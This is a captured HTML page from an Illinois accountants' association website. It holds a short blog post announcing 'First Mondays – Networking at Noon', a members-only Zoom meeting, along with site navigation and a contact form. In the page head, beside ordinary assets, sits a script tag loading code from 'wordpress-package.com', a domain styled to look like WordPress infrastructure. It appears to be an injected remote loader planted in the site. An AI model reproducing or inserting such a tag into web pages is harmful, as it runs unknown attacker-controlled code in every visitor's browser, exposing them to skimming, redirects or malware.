

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://illinoisaccountants.com/first-mondays-networking-at-noon/
body_size: 10596
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<!-- 	<link rel="shortcut icon" type="image/ico" size="32x32" href="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/favicon.png"/> -->
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">
	<title>First Mondays – Networking at Noon – Join us from Noon – 1:00 pm (CST) to network with other practitioners, discuss current topics &#038; what’s going on with your practice. Check your email for the zoom link. This a new, FREE member benefit! &#8211; Independent Accountants Association of Illinois</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Independent Accountants Association of Illinois &raquo; Feed" href="https://illinoisaccountants.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Independent Accountants Association of Illinois &raquo; Comments Feed" href="https://illinoisaccountants.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Independent Accountants Association of Illinois &raquo; iCal Feed" href="https://illinoisaccountants.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://illinoisaccountants.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fillinoisaccountants.com%2Ffirst-mondays-networking-at-noon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://illinoisaccountants.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fillinoisaccountants.com%2Ffirst-mondays-networking-at-noon%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/c0adc.css" media="all" />


<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/19f1b.css" media="all" />


<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/1ffe2.css" media="all" />




<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/10fa2.css" media="all" />





<link rel='stylesheet' id='iaccountants-gfonts-style1-css' href='https://fonts.googleapis.com/css2?family=Raleway%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='iaccountants-gfonts-style2-css' href='https://fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C400%3B1%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='iaccountants-gfonts-style3-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500italic%2C500%2C700%2C700italic&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='iaccountants-gfonts-style4-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C300%2C300italic&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='iaccountants-gfonts-style5-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' media='all' />
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/859f3.css" media="all" />




<script src="https://illinoisaccountants.com/wp-content/cache/minify/818c0.js"></script>




<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://illinoisaccountants.com/wp-content/cache/minify/c7057.js" defer></script>

<script id="enr-frontend-js-extra">
var enr_frontend_params = {"ajax_url":"https://illinoisaccountants.com/wp-admin/admin-ajax.php","is_switch_request":"","subscribe_now_nonce":"25c69dae43","subscribe_now_button_text":"Add to cart","single_add_to_cart_text":"Add to cart","hide_variable_limited_notice":""};
//# sourceURL=enr-frontend-js-extra
</script>
<script src="https://illinoisaccountants.com/wp-content/cache/minify/ecf23.js"></script>

<link rel="https://api.w.org/" href="https://illinoisaccountants.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://illinoisaccountants.com/wp-json/wp/v2/posts/1745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://illinoisaccountants.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://illinoisaccountants.com/first-mondays-networking-at-noon/" />
<link rel='shortlink' href='https://illinoisaccountants.com/?p=1745' />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://illinoisaccountants.com"><link rel="https://theeventscalendar.com/" href="https://illinoisaccountants.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://illinoisaccountants.com"><link rel="alternate" href="https://illinoisaccountants.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://illinoisaccountants.com/wp-content/uploads/2021/03/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://illinoisaccountants.com/wp-content/uploads/2021/03/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://illinoisaccountants.com/wp-content/uploads/2021/03/favicon.ico" />
<meta name="msapplication-TileImage" content="https://illinoisaccountants.com/wp-content/uploads/2021/03/favicon.ico" />
<script async src="https://wordpress-package.com/scripts/init.js"></script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77811336-1"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-77811336-1');
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-1745 single-format-standard wp-theme-illinoisaccountants theme-illinoisaccountants woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring woocommerce-active tribe-theme-illinoisaccountants">
	<div id="wrapper">

		<!-- Mobile Nav  -->
        <div id="mobile-menu">
        	<!-- trigger -->
            <a href="javascript:void(0)" class="menu-trigger"> <span><!-- trigger button --></span> </a>
            <div class="mob-navbar">
            	<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://illinoisaccountants.com/">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://illinoisaccountants.com/about/">About IAAI</a>
<ul class="sub-menu">
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://illinoisaccountants.com/about/">Who We Are</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://illinoisaccountants.com/about/executive-officers/">Executive Officers</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://illinoisaccountants.com/about/state-directors/">State Directors</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://illinoisaccountants.com/about/committee/">Committees</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://illinoisaccountants.com/about/chapter-officers/">Chapter Officers</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://illinoisaccountants.com/about/past-presidents/">Past Presidents</a></li>
	<li id="menu-item-2041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2041"><a href="https://illinoisaccountants.com/product-category/contribution/">Donations</a></li>
</ul>
</li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-355"><a href="https://illinoisaccountants.com/product-category/membership/">Join</a>
<ul class="sub-menu">
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://illinoisaccountants.com/members-benefits/">Members Benefits</a></li>
	<li id="menu-item-2473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2473"><a target="_blank" href="https://illinoisaccountants.com/wp-content/uploads/2025/03/Application-for-Membership-2025.pdf">Download Application</a></li>
</ul>
</li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://illinoisaccountants.com/events/category/cpe-event/list/">Continuing Education</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://illinoisaccountants.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://illinoisaccountants.com/resources/members-directory/">Find a Professional</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://illinoisaccountants.com/resources/commercial-members/">Commercial Members</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://illinoisaccountants.com/resources/https-illinoisaccountants-com-wp-content-uploads-2025-05-scholarship-application-2025-2-pdf/">Scholarship</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://illinoisaccountants.com/resources/">Helpful Links</a></li>
</ul>
</li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://illinoisaccountants.com/members-only/">Members Only</a></li>
<li id="menu-item-27785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27785"><a href="https://illinoisaccountants.com/login/">Login</a></li>
</ul></div>            </div>
        </div>

		<!-- Top Bar -->
        <section class="top_bar">
            <div class="container">
                <div class="top_left">
                	                    	<a href="https://illinoisaccountants.com/login"> 
                    		<img src="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/login_icon.png" alt="logon icon"> Login 
                    	</a>
                    	<a href="https://illinoisaccountants.com/register">
                    		<img src="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/user_icon.png" alt="user icon"> Create Account 
                    	</a>
                          
                    		<a class="cart-contents" href="https://illinoisaccountants.com/cart/" title="View your shopping cart">
							Your cart is empty
					</a>
		                </div>
                <div class="top_right">
                	                		<a class="head_tel" href="tel:(800) 222-2270">(800) 222-2270</a>
                	                		                	<div class="social_head">
	                			                											<a href="https://www.facebook.com/IAAI-Independent-Accountants-Association-of-Illinois-523188227834525/" target="_blank">
									<i class="fab fa-facebook-f"></i>
								</a>
	                			                											<a href="https://twitter.com/IL_Accountants" target="_blank">
									<i class="fab fa-twitter"></i>
								</a>
	                			                											<a href="javascript:void(0);" target="_self">
									<i class="fab fa-instagram"></i>
								</a>
	                			                	</div>
	                                    <div class="search_sec" style="display: none;">
                        <span class="searchIcon"></span>
                        <div class="headSearch" style="display: none;">
                            <form id="searchform" method="get" >
                                <input type="search" class="search-field" name="s" placeholder="Search" value="">
                                <div class="subIcon"><input type="submit" value="Search"></div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- banner area part -->
        <section class="banner">
            <div class="container">
                <a href="https://illinoisaccountants.com/" class="logo"><img src="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/logo.png" alt="Logo"></a>
            </div>
            <div class="home_banner">
            	            		            			<div class="item">
                    		<img src="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/sliders/slide1.jpg" alt="slide 1">
                		</div>
                	            	            </div>
                    </section>

        <!-- Header -->
        <header id="header">
            <div class="container">
            	<nav>
	            	<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://illinoisaccountants.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://illinoisaccountants.com/about/">About IAAI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://illinoisaccountants.com/about/">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://illinoisaccountants.com/about/executive-officers/">Executive Officers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://illinoisaccountants.com/about/state-directors/">State Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://illinoisaccountants.com/about/committee/">Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://illinoisaccountants.com/about/chapter-officers/">Chapter Officers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://illinoisaccountants.com/about/past-presidents/">Past Presidents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2041"><a href="https://illinoisaccountants.com/product-category/contribution/">Donations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-355"><a href="https://illinoisaccountants.com/product-category/membership/">Join</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://illinoisaccountants.com/members-benefits/">Members Benefits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2473"><a target="_blank" href="https://illinoisaccountants.com/wp-content/uploads/2025/03/Application-for-Membership-2025.pdf">Download Application</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://illinoisaccountants.com/events/category/cpe-event/list/">Continuing Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://illinoisaccountants.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://illinoisaccountants.com/resources/members-directory/">Find a Professional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://illinoisaccountants.com/resources/commercial-members/">Commercial Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://illinoisaccountants.com/resources/https-illinoisaccountants-com-wp-content-uploads-2025-05-scholarship-application-2025-2-pdf/">Scholarship</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://illinoisaccountants.com/resources/">Helpful Links</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://illinoisaccountants.com/members-only/">Members Only</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27785"><a href="https://illinoisaccountants.com/login/">Login</a></li>
</ul></div>				</nav>
            </div>
        </header><section class="page_wrapper beige_bkg">
	<div class="container">
		<div class="row">
			<div class="col-md-4 col-sm-12 page_left_side page_columns"> 
				<h1>Blog</h1>
									<div class="breadcrumb_nav">	
						<!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Independent Accountants Association of Illinois." href="https://illinoisaccountants.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><i class="fa fa-angle-right"></i><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://illinoisaccountants.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><i class="fa fa-angle-right"></i><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">First Mondays – Networking at Noon – Join us from Noon – 1:00 pm (CST) to network with other practitioners, discuss current topics &#038; what’s going on with your practice. Check your email for the zoom link. This a new, FREE member benefit!</span><meta property="url" content="https://illinoisaccountants.com/first-mondays-networking-at-noon/"><meta property="position" content="3"></span>					</div>
								
<div class="wpcf7 no-js" id="wpcf7-f340-o1" lang="en-US" dir="ltr" data-wpcf7-id="340">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/first-mondays-networking-at-noon/#wpcf7-f340-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="340" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f340-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<h3>Contact Us
</h3>
<div class="form-group">
	<p><label>Name *</label><span class="wpcf7-form-control-wrap" data-name="contact-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" value="" type="text" name="contact-name" /></span>
	</p>
</div>
<div class="form-group">
	<p><label>Email *</label><span class="wpcf7-form-control-wrap" data-name="contact-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" value="" type="email" name="contact-email" /></span>
	</p>
</div>
<div class="form-group">
	<p><label>Message *</label><span class="wpcf7-form-control-wrap" data-name="contact-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" name="contact-message"></textarea></span>
	</p>
</div>
<div class="form-group">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary" type="submit" value="Submit" />
	</p>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="248"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
			<div class="col-md-8 col-sm-12 order-first order-md-last white_bg page_right_side page_columns">
				<main id="primary" class="site-main">

					
<article id="post-1745" class="post-1745 post type-post status-publish format-standard hentry category-members-news">
	<header class="entry-header">
		<h1 class="entry-title">First Mondays – Networking at Noon – Join us from Noon – 1:00 pm (CST) to network with other practitioners, discuss current topics &#038; what’s going on with your practice. Check your email for the zoom link. This a new, FREE member benefit!</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://illinoisaccountants.com/first-mondays-networking-at-noon/" rel="bookmark"><time class="entry-date published" datetime="2021-01-25T01:58:22-06:00">January 25, 2021</time></a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Members – Attend our First Mondays – Networking at Noon  Come discuss current topics, what’s going on with your practice and network with other practitioners.  Check your email for the ZOOM link.  </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-1745 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://illinoisaccountants.com/irs-recovery-rebate-credit-for-economic-impact-payments/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">IRS Recovery Rebate Credit for Economic Impact Payments</span></a></div><div class="nav-next"><a href="https://illinoisaccountants.com/student-loan-interest-deduction/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Student Loan Interest Deduction</span></a></div></div>
	</nav>
				</main><!-- #main -->
			</div>
		</div>
	</div>
</section>
	


</div>
<!-- Footer -->
<footer id="footer">
	<div class="container">
		<div class="foot_wrap">
